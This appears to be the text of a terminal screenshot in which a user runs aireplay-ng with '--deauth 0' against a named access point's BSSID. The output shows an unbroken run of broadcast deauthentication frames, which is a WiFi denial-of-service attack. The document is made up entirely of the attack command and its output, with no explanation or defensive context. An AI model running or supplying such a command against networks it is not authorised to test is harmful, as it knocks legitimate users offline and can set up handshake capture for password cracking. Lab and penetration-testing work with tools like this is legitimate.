 bhavishya@desktop-01: ~
File Edit View Search Terminal Help
bhavishya@desktop-01:~$ sudo aireplay-ng --deauth 0 -a 50:2B:73:0B:98:F1 wlan0mo
n
[sudo] password for bhavishya:
17:43:45  Waiting for beacon frame (BSSID: 50:2B:73:0B:98:F1) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:43:45  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:45  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:46  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:46  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:47  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:47  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:48  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:48  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:49  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:49  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:50  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:50  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:50  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:51  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:51  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:52  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:52  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]
17:43:53  Sending DeAuth to broadcast -- BSSID: [50:2B:73:0B:98:F1]